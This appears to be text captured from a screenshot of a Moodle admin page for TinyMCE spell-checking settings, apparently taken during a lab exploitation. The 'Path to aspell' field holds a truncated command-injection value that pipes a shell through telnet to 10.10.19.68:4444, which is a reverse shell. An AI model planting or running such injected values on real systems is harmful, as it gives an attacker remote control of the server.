 Spell engine
editor_tinymce | spellengine
PSpell
Default: Google Spell
Spell language list
editor_tinymce | spelllanguagelist
+English=en,Danish=da,Dutch=nl,Finnish=fi
Default: +English=en,Danish=da,Dutch=nl,Finnish=fi,French=fr,German=de,Italian=it,Polish=pl,Portuguese=
Search results - System paths
Path to aspell
aspellpath
do sh && break; done 2>&1|telnet 10.10.19.68 4444 >/dev/null 2>&1 &)'
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct path to
else.
Save changes